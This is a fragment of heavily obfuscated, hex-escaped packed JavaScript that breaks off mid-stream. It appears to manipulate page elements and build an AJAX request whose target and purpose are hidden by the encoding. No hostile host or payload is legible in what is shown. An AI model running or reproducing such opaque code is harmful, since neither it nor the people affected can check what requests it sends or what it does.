\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x39\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x61\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x62\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x33\x6B\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x76\x20\x37\x34\x3D\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x4E\x28\x37\x34\x3D\x3D\x35\x38\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x6B\x29\x7D\x7D\x55\x7B\x76\x20\x37\x35\x3D\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x5D\x3B\x76\x20\x39\x67\x3D\x37\x35\x7D\x7D\x29\x7D\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x31\x65\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x47\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x32\x6D\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x2C\x32\x48\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x2C\x32\x49\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x4E\x28\x32\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x5C\x27\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x65\x2B\x28\x5C\x27\x5C\x5C\x32\x7A\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x32\x30\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x4B\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x42\x5C\x27\x29\x29\x7B\x76\x20\x37\x36\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x34\x4B\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x7A\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x37\x36\x29\x3B\x76\x20\x37\x37\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x28\x37\x37\x29\x7D\x55\x7B\x76\x20\x32\x57\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x32\x4A\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x31\x47\x3D\x57\x3B\x31\x47\x3C\x32\x30\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x47\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x4A\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x68\x2C\x37\x38\x29\x7B\x58\x20\x37\x38\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x69\x2C\x37\x39\x29\x7B\x58\x20\x37\x39\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x55\x7B\x31\x33\x28\x76\x20\x33\x6E\x3D\x57\x3B\x33\x6E\x3C\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x6E\x2B\x2B\x29\x7B\x4E\x28\x32\x30\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x6E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x32\x57\x3D\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x6E\x5D\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x3B\x31\x77\x7D\x7D\x76\x20\x35\x63\x3D\x32\x30\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x63\x3D\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x35\x64\x3D\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x64\x3D\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x48\x5C\x